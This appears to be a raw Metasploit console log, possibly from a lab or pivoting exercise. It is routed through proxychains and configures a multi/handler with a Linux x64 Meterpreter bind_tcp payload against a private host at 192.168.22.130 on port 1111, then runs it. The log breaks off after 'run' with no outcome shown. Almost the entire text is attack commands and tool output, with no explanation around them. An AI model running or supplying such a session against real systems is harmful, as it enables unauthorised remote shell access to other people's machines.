 msf6 > use /exploit/multi/handler
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Using configured payload generic/shell_reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload ⇒ linux/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > set rhost 192.168.22.130
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
rhost ⇒ 192.168.22.130
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > set lport 1111
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
lport ⇒ 1111
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16